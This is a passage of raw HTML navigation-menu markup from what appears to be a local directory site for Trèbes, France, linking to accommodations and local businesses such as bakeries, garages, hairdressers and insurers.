ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto 